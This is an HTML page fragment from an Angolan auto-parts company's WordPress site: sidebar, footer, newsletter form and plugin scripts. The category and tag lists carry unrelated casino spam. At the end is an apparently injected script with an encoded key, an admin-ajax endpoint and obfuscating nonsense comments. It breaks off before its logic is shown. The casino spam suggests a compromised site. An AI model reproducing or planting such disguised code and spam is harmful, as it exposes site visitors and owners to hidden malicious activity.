	<li class="cat-item cat-item-478"><a href="https://rikauto.co.ao/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://rikauto.co.ao/category/%d1%81%d0%b0%d1%82%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d1%8b/">Саттелиты</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9/">сеточный</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/">сеточный домен</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d1%8b/">сеточный домены</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://rikauto.co.ao/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://rikauto.co.ao/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://rikauto.co.ao/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://rikauto.co.ao/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">ARCHIVES</h2>
			<ul>
					<li><a href='https://rikauto.co.ao/2026/01/'>janeiro 2026</a></li>
	<li><a href='https://rikauto.co.ao/2025/12/'>dezembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/11/'>novembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/10/'>outubro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/09/'>setembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/08/'>agosto 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/07/'>julho 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/06/'>junho 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/05/'>maio 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/04/'>abril 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/03/'>março 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/02/'>fevereiro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2024/12/'>dezembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/11/'>novembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/10/'>outubro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/09/'>setembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/08/'>agosto 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/07/'>julho 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/06/'>junho 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/05/'>maio 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/04/'>abril 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/03/'>março 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/01/'>janeiro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/11/'>novembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/10/'>outubro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/09/'>setembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/08/'>agosto 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/07/'>julho 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/06/'>junho 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/05/'>maio 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/04/'>abril 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/03/'>março 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/11/'>novembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/10/'>outubro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/09/'>setembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/08/'>agosto 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/07/'>julho 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/06/'>junho 2022</a></li>
	<li><a href='https://rikauto.co.ao/2017/11/'>novembro 2017</a></li>
	<li><a href='https://rikauto.co.ao/2017/10/'>outubro 2017</a></li>
			</ul>

			</section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h2 class="widget-title">TAGS</h2><div class="tagcloud"><a href="https://rikauto.co.ao/tag/20-bet/" class="tag-cloud-link tag-link-327 tag-link-position-1" style="font-size: 10.444444444444pt;" aria-label="20 bet (4 itens)">20 bet</a>
<a href="https://rikauto.co.ao/tag/20bet-casino/" class="tag-cloud-link tag-link-393 tag-link-position-2" style="font-size: 8pt;" aria-label="20bet casino (2 itens)">20bet casino</a>
<a href="https://rikauto.co.ao/tag/20bet-casino-logowanie/" class="tag-cloud-link tag-link-328 tag-link-position-3" style="font-size: 9.3333333333333pt;" aria-label="20bet casino logowanie (3 itens)">20bet casino logowanie</a>
<a href="https://rikauto.co.ao/tag/20bet-kasyno/" class="tag-cloud-link tag-link-326 tag-link-position-4" style="font-size: 9.3333333333333pt;" aria-label="20bet kasyno (3 itens)">20bet kasyno</a>
<a href="https://rikauto.co.ao/tag/20bet-pl/" class="tag-cloud-link tag-link-392 tag-link-position-5" style="font-size: 8pt;" aria-label="20bet pl (2 itens)">20bet pl</a>
<a href="https://rikauto.co.ao/tag/aviator/" class="tag-cloud-link tag-link-299 tag-link-position-6" style="font-size: 9.3333333333333pt;" aria-label="aviator (3 itens)">aviator</a>
<a href="https://rikauto.co.ao/tag/aviator-kz/" class="tag-cloud-link tag-link-300 tag-link-position-7" style="font-size: 9.3333333333333pt;" aria-label="aviator KZ (3 itens)">aviator KZ</a>
<a href="https://rikauto.co.ao/tag/bdm-bet/" class="tag-cloud-link tag-link-378 tag-link-position-8" style="font-size: 9.3333333333333pt;" aria-label="bdm bet (3 itens)">bdm bet</a>
<a href="https://rikauto.co.ao/tag/bdmbet-app/" class="tag-cloud-link tag-link-347 tag-link-position-9" style="font-size: 9.3333333333333pt;" aria-label="bdmbet app (3 itens)">bdmbet app</a>
<a href="https://rikauto.co.ao/tag/bdmbet-avis/" class="tag-cloud-link tag-link-416 tag-link-position-10" style="font-size: 8pt;" aria-label="bdmbet avis (2 itens)">bdmbet avis</a>
<a href="https://rikauto.co.ao/tag/bdm-bet-codigo-promocional/" class="tag-cloud-link tag-link-349 tag-link-position-11" style="font-size: 8pt;" aria-label="bdm bet codigo promocional (2 itens)">bdm bet codigo promocional</a>
<a href="https://rikauto.co.ao/tag/bdm-bet-espana/" class="tag-cloud-link tag-link-377 tag-link-position-12" style="font-size: 9.3333333333333pt;" aria-label="bdm bet españa (3 itens)">bdm bet españa</a>
<a href="https://rikauto.co.ao/tag/bdmbet-retrait/" class="tag-cloud-link tag-link-418 tag-link-position-13" style="font-size: 8pt;" aria-label="bdmbet retrait (2 itens)">bdmbet retrait</a>
<a href="https://rikauto.co.ao/tag/bitcoin-fees-rn/" class="tag-cloud-link tag-link-406 tag-link-position-14" style="font-size: 8pt;" aria-label="bitcoin fees rn (2 itens)">bitcoin fees rn</a>
<a href="https://rikauto.co.ao/tag/bonus-bdmbet/" class="tag-cloud-link tag-link-417 tag-link-position-15" style="font-size: 8pt;" aria-label="bonus bdmbet (2 itens)">bonus bdmbet</a>
<a href="https://rikauto.co.ao/tag/business/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 11.333333333333pt;" aria-label="Business (5 itens)">Business</a>
<a href="https://rikauto.co.ao/tag/car-service/" class="tag-cloud-link tag-link-314 tag-link-position-17" style="font-size: 9.3333333333333pt;" aria-label="Car service (3 itens)">Car service</a>
<a href="https://rikauto.co.ao/tag/casino-bdmbet/" class="tag-cloud-link tag-link-348 tag-link-position-18" style="font-size: 8pt;" aria-label="casino bdmbet (2 itens)">casino bdmbet</a>
<a href="https://rikauto.co.ao/tag/consulting/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="Consulting (5 itens)">Consulting</a>
<a href="https://rikauto.co.ao/tag/delivery-service/" class="tag-cloud-link tag-link-316 tag-link-position-20" style="font-size: 9.3333333333333pt;" aria-label="delivery service (3 itens)">delivery service</a>
<a href="https://rikauto.co.ao/tag/ekbet-deposit/" class="tag-cloud-link tag-link-396 tag-link-position-21" style="font-size: 8pt;" aria-label="ekbet deposit (2 itens)">ekbet deposit</a>
<a href="https://rikauto.co.ao/tag/ekbet-online-login/" class="tag-cloud-link tag-link-395 tag-link-position-22" style="font-size: 9.3333333333333pt;" aria-label="ekbet online login (3 itens)">ekbet online login</a>
<a href="https://rikauto.co.ao/tag/financial-planning/" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 11.333333333333pt;" aria-label="Financial Planning (5 itens)">Financial Planning</a>
<a href="https://rikauto.co.ao/tag/funds/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 11.333333333333pt;" aria-label="Funds (5 itens)">Funds</a>
<a href="https://rikauto.co.ao/tag/kudos-login/" class="tag-cloud-link tag-link-432 tag-link-position-25" style="font-size: 8pt;" aria-label="kudos login (2 itens)">kudos login</a>
<a href="https://rikauto.co.ao/tag/kudos-no-deposit-bonus/" class="tag-cloud-link tag-link-434 tag-link-position-26" style="font-size: 8pt;" aria-label="kudos no deposit bonus (2 itens)">kudos no deposit bonus</a>
<a href="https://rikauto.co.ao/tag/london/" class="tag-cloud-link tag-link-306 tag-link-position-27" style="font-size: 8pt;" aria-label="London (2 itens)">London</a>
<a href="https://rikauto.co.ao/tag/london-uz/" class="tag-cloud-link tag-link-307 tag-link-position-28" style="font-size: 8pt;" aria-label="London UZ (2 itens)">London UZ</a>
<a href="https://rikauto.co.ao/tag/lower-staff/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 11.333333333333pt;" aria-label="Lower Staff (5 itens)">Lower Staff</a>
<a href="https://rikauto.co.ao/tag/mostbet/" class="tag-cloud-link tag-link-271 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="mostbet (20 itens)">mostbet</a>
<a href="https://rikauto.co.ao/tag/mostbet-uz/" class="tag-cloud-link tag-link-272 tag-link-position-31" style="font-size: 17.333333333333pt;" aria-label="mostbet UZ (20 itens)">mostbet UZ</a>
<a href="https://rikauto.co.ao/tag/motorcycle-service/" class="tag-cloud-link tag-link-317 tag-link-position-32" style="font-size: 8pt;" aria-label="Motorcycle service (2 itens)">Motorcycle service</a>
<a href="https://rikauto.co.ao/tag/ozwincasino-au/" class="tag-cloud-link tag-link-258 tag-link-position-33" style="font-size: 8pt;" aria-label="ozwincasino AU (2 itens)">ozwincasino AU</a>
<a href="https://rikauto.co.ao/tag/partycasino-bono/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="partycasino bono (2 itens)">partycasino bono</a>
<a href="https://rikauto.co.ao/tag/partycasino-entrar/" class="tag-cloud-link tag-link-412 tag-link-position-35" style="font-size: 8pt;" aria-label="partycasino entrar (2 itens)">partycasino entrar</a>
<a href="https://rikauto.co.ao/tag/partycasino-espana/" class="tag-cloud-link tag-link-413 tag-link-position-36" style="font-size: 8pt;" aria-label="partycasino españa (2 itens)">partycasino españa</a>
<a href="https://rikauto.co.ao/tag/photographer/" class="tag-cloud-link tag-link-315 tag-link-position-37" style="font-size: 8pt;" aria-label="photographer (2 itens)">photographer</a>
<a href="https://rikauto.co.ao/tag/queen-777-casino/" class="tag-cloud-link tag-link-384 tag-link-position-38" style="font-size: 8pt;" aria-label="queen 777 casino (2 itens)">queen 777 casino</a>
<a href="https://rikauto.co.ao/tag/queen-777-casino-login-register/" class="tag-cloud-link tag-link-385 tag-link-position-39" style="font-size: 8pt;" aria-label="queen 777 casino login register (2 itens)">queen 777 casino login register</a>
<a href="https://rikauto.co.ao/tag/queen777-register-login/" class="tag-cloud-link tag-link-383 tag-link-position-40" style="font-size: 9.3333333333333pt;" aria-label="queen777 register login (3 itens)">queen777 register login</a>
<a href="https://rikauto.co.ao/tag/slottica/" class="tag-cloud-link tag-link-276 tag-link-position-41" style="font-size: 22pt;" aria-label="slottica (54 itens)">slottica</a>
<a href="https://rikauto.co.ao/tag/slottica-br/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 10.444444444444pt;" aria-label="slottica BR (4 itens)">slottica BR</a>
<a href="https://rikauto.co.ao/tag/slottica-casino-app/" class="tag-cloud-link tag-link-388 tag-link-position-43" style="font-size: 8pt;" aria-label="slottica casino app (2 itens)">slottica casino app</a>
<a href="https://rikauto.co.ao/tag/slottica-casino-chile/" class="tag-cloud-link tag-link-387 tag-link-position-44" style="font-size: 8pt;" aria-label="slottica casino chile (2 itens)">slottica casino chile</a>
<a href="https://rikauto.co.ao/tag/slottica-pl/" class="tag-cloud-link tag-link-277 tag-link-position-45" style="font-size: 21.666666666667pt;" aria-label="slottica PL (50 itens)">slottica PL</a></div>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center">A RIKAUTO é uma Empresa de Direito Angolano, com experiência consolidada no mercado Angolano desde 2006, está integrada numa rede de 9 lojas de peças a acessórios dispondo por isso em permanência, no território, de um elevado nível de stock imediatamente acessível, cobrindo uma vasta gama de viaturas.</p>
</section></aside><!-- #secondary -->
						</div>
									</div>
				<!-- row -->
			</div>
		</section>
		<!-- wraper_blog_main -->
	</main><!-- #main -->
</div><!-- #primary -->

	</div>
	<!-- #content -->
</div>
<!-- #page -->


<!-- wraper_footer -->
<footer class="wraper_footer style-seven">
		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://rikauto.co.ao/" target="_blank"><img loading="lazy" decoding="async" src="https://rikauto.co.ao/wp-content/uploads/2021/06/logo-2.png" alt="" class="wp-image-9888" width="235" height="79"/></a></figure>
</section><section id="block-13" class="widget widget_block widget_text">
<p><strong>Tel:</strong>&nbsp;(+244) 925 724 780</p>
</section><section id="block-12" class="widget widget_block widget_text">
<p><strong>E-mail:</strong>  info@rikauto.biz</p>
</section><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p>Kilamba Via Expressa, nº 4, Belas</p>
</div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget-title">MULTIMARCA</h5><div class="menu-our-services-container"><ul id="menu-our-services" class="menu rt-mega-menu-transition-default"><li id="menu-item-10147" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10147"><a  href="https://rikauto.co.ao/about-our-company/">Sobre Nós</a></li>
<li id="menu-item-10148" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10148"><a  href="https://rikauto.co.ao/company-overview/">Visão Geral</a></li>
<li id="menu-item-10149" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10149"><a  href="https://rikauto.co.ao/our-history/">Nossa História</a></li>
<li id="menu-item-10354" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10354"><a  href="https://rikauto.co.ao/portfolio-listing-style-five/">Marcas</a></li>
<li id="menu-item-10353" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10353"><a  href="https://www.createbusiness.pt/">Valor Express</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">LINKS RÁPIDOS</h5><div class="menu-rapido-container"><ul id="menu-rapido" class="menu rt-mega-menu-transition-default"><li id="menu-item-10157" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10157"><a  href="https://rikauto.co.ao/locations/">Retalho</a></li>
<li id="menu-item-10158" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10158"><a  href="https://rikauto.co.ao/management/">Corporativo</a></li>
<li id="menu-item-10357" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10357"><a  href="https://rikauto.co.ao/career/">Recrutamento</a></li>
<li id="menu-item-10159" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10159"><a  href="http://rikauto.co.ao/frequently-asked-questions/">FAQ</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-1" class="widget widget_text"><h5 class="widget-title">NEWSLETTER</h5>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-287 mc4wp-form-basic" method="post" data-id="287" data-name="Test" ><div class="mc4wp-form-fields"><input type="text" name="NAME" placeholder="Nome" required />
<input type="email" name="Email" placeholder="E-mail" required />

<button type="submit">Enviar</button> 
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769684230" /><input type="hidden" name="_mc4wp_form_id" value="287" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</section></div>
									 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
    	<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
					<!-- footer_copyright -->
					<div class="footer_copyright">
					    <p>Copyright © 2021, Designer &amp; Developers by Rikauto Developers</p>
					</div>
					<!-- footer_copyright -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consultix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rikauto.co.ao\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://rikauto.co.ao/?qxiqin=56x5","reactor_supertypescriptive":"sZMiXAS8T+AB/1v4niEoKkVwUE41aUE0bUZ0MHlSNDZKT09VNmc9PQ==","autoreacting_sass":"https://rikauto.co.ao/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"3ca63a1a9b"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
